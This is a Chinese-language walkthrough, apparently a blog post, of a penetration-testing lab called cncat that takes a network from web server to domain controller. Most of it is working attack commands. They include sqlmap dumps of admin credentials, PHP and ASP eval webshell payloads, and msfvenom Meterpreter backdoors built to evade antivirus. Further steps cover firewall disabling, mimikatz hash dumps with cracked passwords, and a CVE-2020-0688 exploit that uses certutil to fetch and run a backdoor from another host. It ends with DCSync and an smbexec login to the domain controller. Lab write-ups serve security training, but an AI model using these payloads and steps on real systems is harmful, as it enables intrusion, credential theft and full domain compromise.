

暗月项目十一-cncat靶场

渗透过程概述:

1、信息收集-->sql注入漏洞-->后台配置getshell-->宝塔面板执行后门,上线msf

查看网页源代码,下载cms源码,本地搭建测试环境,熟悉数据库表结构,代码审计,发现sql注入漏洞,sqlmap根据表结构暴破账号密码并解密。

登录后台,本地测试,后台配置文件写shell,蚁剑连接,win10免杀系统制作免杀后门,蚁剑里收集宝塔面板信息并登录,添加计划任务,执行r.exe,上线msf。添加路由,设置代理,发现存活主机。

2、内网渗透-->redis写shell,上线msf-->printspoofer提权

hydra暴破redis密码并登录,redis写shell,蚁剑连接shell,msf正向连接,printspoofer提权redis服务器。somd5解密ntlm,发现.pst文件内有域用户账号密码。

3、横向移动-->域控

cve-2020-0688攻击mail靶机,执行b.exe后门,上线msf,migrate到域管理员进程,解密域管理员ntlm。

smbexec.py登录域控



frp的配置和使用

0.1 frps 服务端配置

0.1.1 frps.ini 配置

gedit frps.ini

[common]

bind_port = 7788

token = moonsec9999 ------设置密码

0.1.2 frps 设置开机启动

【创建服务】

gedit /lib/systemd/system/frp.service

[Unit]

Description=fraps service

After=network.target syslog.target

Wants=network.target

[Service]

Type=simple

ExecStart=/home/cf1/frp/frps -c /home/cf1/frp/frps.ini

[Install]

WantedBy=multi-user.target

【设置开机自动启动】

systemctl daemon-reload

systemctl enable frp

【启动服务】

systemctl start frp

【查看服务是否启动】

ps aux | grep frps

netstat -antl

systemctl status frp

0.2 frpc 客户端配置

0.2.1 frpc.ini 配置

0.2.2 启动 frpc

frpc -c frpc.ini

1、信息收集



1.1 masscan+nmap 端口扫描

masscan -p 1-65535 --rate=1000 192.168.1.103

nmap -sC -sV -A -O -Pn 192.168.1.105 -p 21,80,135,139,445,888,8888,3306,3389,5985

1.2 查看网页源代码,搜索下载cms源码

1.3 本地搭建测试环境

注意修改config数据库配置信息

2、漏洞挖掘

2.1 代码审计,发现sql注入漏洞,可获取账号密码



2.1.1 kss_inc/payapi_return2.php 存在sql注入漏洞

审计源代码:'select * from kss_tb_order where ordernum=\''.$HY_f25124089abd2a0f81.'\'' ---- 1' and 1=1--

访问页面,抓包,转post提交。保存request到sql.txt,用于sqlmap暴破

2.2 sqlmap暴破数据库



2.2.1 看哪个参数有注入点

sqlmap -r sql.txt --dbms mysql -v 1 --fresh-queries --batch



2.2.2 获取当前数据库

sqlmap -r sql.txt --dbms mysql -v 1 -p v_oid --current-db

2.2.3 获取表名



sqlmap -r sql.txt --dbms mysql -v 1 -p v_oid -D www_cocat_cc --tables

2.2.4 获取列名

sqlmap -r sql.txt --dbms mysql -v 1 -p v_oid -D www_cocat_cc -T kss_tb_manager --columns



2.2.5 获取账号密码,解密hash

sqlmap -r sql.txt --dbms mysql -v 1 -p v_oid -D www_cocat_cc -T kss_tb_manager -C 'username,password' --batch --dump

解密:moonsec_admin moon@123



3、漏洞利用【后台 系统设置 getshell】

3.1 先在本地测试环境试验,防止配置错误,导致后台打不开

3.2 burp抓包改包,绕过输入长度限制

');phpinfo();eval($_POST['cmd']); //

');eval($_POST['cmd']);//



shell地址:

http://www.cocat.cc/kss_inc/_config.php

刷新后台:

http://www.cocat.cc/kss_admin/admin.php?nc=1650808016

3.3 蚁剑连接shell

蚁剑连接后,新建一个shell,还原_config.php文件,恢复后台正常显示,避免动静过 大,打草惊蛇

3.4 执行sql语句 写shell文件失败

select '<?php @eval($_POST[cmd]);?>' into outfile 'C:\\wwwroot\\www.cocat.cc\\shell.php'; ---失败

msfvenom -p php/meterpreter_reverse_tcp lhost=192.168.1.102 lport=12345 -f raw>r.php ---上线msf失败

4、提权【宝塔提权】

宝塔面板权限高,添加计划任务,执行后门,上线msf

4.1 制作免杀后门



4.1.1 蚁剑虚拟终端无执行权限,发现C盘有火绒安装目录





4.1.2 msf生成python十六进制payload

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.102 lport=12345 -f python > r.py

4.1.3 替换+删除,只保留十六进制数据

替换 "换行buf += b"为空

删除开头buf = b"

删除末尾"





4.1.4 复制payload到win10免杀系统的localhost网站里,生成base64编码的 moon.py



4.1.5 再用1.bat把moon.py生成moon.exe到dist目录

免杀后门,制作成功。重命名r.exe

4.2 宝塔提权

4.2.1 查看宝塔配置文件,收集宝塔面板登录信息



4.2.1.1 C:/BtSoft/panel/data/,c盘发现宝塔文件夹





4.2.1.2 admin_path.pl、default.pl、default.db下载并查看

4.2.1.3 登陆宝塔面板:

192.168.1.103:8888/e1VOsmtO

gOXZQjWA

jSKyFFdj



4.2.2 添加计划任务,执行r.exe后门,上线msf(高权限无需提权)



4.2.3 迁移进程,信息收集,关闭防火墙,hash dump

migrate

ipconfig

load kiwi

creds_all

Administrator:500:aad3b435b51404eeaad3b435b51404ee:de935c6087ec367d3ef786915a4edcce:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

mysql:1002:aad3b435b51404eeaad3b435b51404ee:291376866817cf2ccfe198308e5f925b:::

www:1001:aad3b435b51404eeaad3b435b51404ee:894f353e870620b186a9a46ce56ac8f1:::

5、内网渗透【redis服务器渗透】

5.1 信息收集

5.1.1 添加路由

meterpreter > run post/multi/manage/autoroute

msf6 exploit(multi/handler) > route print



5.1.2 设置代理

use auxiliary/server/socks_proxy

setg Proxies socks5:127.0.0.1:1080 #设置全局代理

set ReverseAllowProxy true #这个参数是因为使用全局代理,可能会导致我们的shell无法反弹,所以需要开启。

set srvhost 127.0.0.1

run

gedit /etc/proxychains4.conf

如果失败,可以编辑文件proxychains4

解决方法,proxychains不要启用DNS代理:#proxy_dns



5.1.3 主机发现

meterpreter > run arp_scanner -r 192.168.59.0/24



5.1.4 筛选存活主机

proxychains nmap -sT -Pn -p 445 192.168.59.1-4 192.168.59.254-255



5.1.5 端口扫描,发现redis服务

proxychains nmap -sT -Pn 192.168.59.4 -p 80,89,8000,9090,1433,1521,3306,5432,445,135,443,873,5984,6379,7001,7002,9200,9300,11211,27017,27018,50000,50070,50030,21,22,23,2601,3389 -open

发现开启了web服务和redis服务,web服务可供mail服务器下载后门,需要暴破 路径。

下面这种扫不出来:

proxychains nmap -sC -sV -A -O -Pn 192.168.59.4 -p 80,6379



5.2 hydra暴破redis

5.2.1 暴破 proxychains hydra -P somd5top10w.txt redis://192.168.59.4 -f

-P 大写,匹配文件 (小写,匹配密码)

-f 找到立即退出



5.2.2 redis-cli 登陆redis

proxychains redis-cli -h 192.168.59.4

192.168.59.4:6379> auth 密码

192.168.59.4:6379> info





5.2 redis写shell

【C:\inetpub\wwwroot ------iis默认路径】

CONFIG SET dir c:/inetpub/wwwroot

set xxx "\n\n<%eval request(\"cmd\")%>\n\n"

CONFIG SET dbfilename shell.asp

SAVE

QUIT

5.3 不设置kali代理,蚁剑连接shell。

设置代理,反而连不上。(疑问??)



5.4 PrintSpoofer提权

5.4.1 C:/ProgramData/ 可写入



msfvenom -p windows/meterpreter/bind_tcp lport=12346 -f exe > b.exe

找可写目录,普通目录写入失败。上传b.exe、printspoofer.exe到 C:/ProgramData/

5.4.2 printspoofer提权server2012,上线msf,关闭防火墙

printspoofer.exe -i -c b.exe

netsh advfirewall set allprofiles state off

netsh advfirewall show allprofiles

5.5 hash dump

load kiwi

creds_all

meterpreter > hashdump

Administrator:500:aad3b435b51404eeaad3b435b51404ee:6a149cb1c1e573427d4d89849a21536a:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

somd5解密:QWEasd1122

6、横向移动【mail渗透】



6.1 信息收集

6.1.1 添加路由

run post/multi/manage/autoroute

6.1.2 主机发现

第一种:meterpreter > arp





第二种:use auxiliary/scanner/discovery/udp_sweep

set rhosts 10.10.10.0/24

第三种:use auxiliary/scanner/netbios/nbname

set rhosts 10.10.10.201 10.10.10.209



6.1.3 筛选存活主机

proxychains nmap -sT -Pn -p 445 10.10.10.209 10.10.10.201 10.10.10.1 10.10.10.255



6.1.4 端口扫描

proxychains nmap -sT -Pn -p 80,89,8000,9090,1433,1521,3306,5432,445,135,443,873,5984,6379,7001,7002,9200,9300,11211,27017,27018,50000,50070,50030,21,22,23,2601,3389 -open 10.10.10.201 10.10.10.209



6.1.5 发现pst文件,存有账号密码

meterpreter > search -f *.pst

c:\Users\Administrator\Documents\Outlook 文件\moonsec@cncat.cc.pst

c:\Users\Administrator\Documents\Outlook 文件\test@cncat.cc - test.pst

pstviewer_setup.exe 打开pst文件

发现域用户账号密码:

moonsec QQqq5201314

6.2 cve-2020-0688 攻击443端口的exchange服务

6.2.1 漏洞验证,关闭防火墙,防火墙添加开放端口

proxychains python3 CVE-2020-0688_EXP.py -s https://10.10.10.209 -u cncat\moonsec -p QQqq5201314 -c "cmd /c whoami"

proxychains python3 CVE-2020-0688_EXP.py -s https://10.10.10.209 -u cncat\moonsec -p QQqq5201314 -c "cmd /c netsh advfirewall set allprofiles state off"

proxychains python3 CVE-2020-0688_EXP.py -s https://10.10.10.209 -u cncat\moonsec -p QQqq5201314 -c "cmd /c netsh firewall add portopening tcp 12346 msf"

6.2.2 复制后门b.exe到redis的web目录,供mail下载。

proxychains python3 CVE-2020-0688_EXP.py -s https://10.10.10.209 -u cncat\moonsec -p QQqq5201314 -c "cmd /c certutil -urlcache -split -f http://10.10.10.202/b.exe c:/b.exe"

6.2.3 CVE-2020-0688_EXP.py执行后门,mail服务器上线msf

proxychains python3 CVE-2020-0688_EXP.py -s https://10.10.10.209 -u cncat\moonsec -p QQqq5201314 -c "cmd /c c:/b.exe"





6.3 提权,hash dump,获取域管理员hash

本地管理员hash:

Administrator:500:aad3b435b51404eeaad3b435b51404ee:747f92f9bf20a4fc930afc4dadf53bdc:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

NTLM somd5解密:QWEasd456

域管理员hash:

migrate 域管理员进程

dcsync_ntlm administrator

NTLM Hash : 42e2656ec24331269f82160ff5962387

somd5解密:QWEasd123



6.4 mail 可访问域控C盘 dir \\10.10.10.201\c$



6、横向移动【dc渗透】

6.1 smbexec.py 登陆域控,获取system权限

cd impacket-master/examples

proxychains python3 smbexec.py cncat/administrator:QWEasd123@10.10.10.201

浙公网安备 33010602011771号

浙公网安备 33010602011771号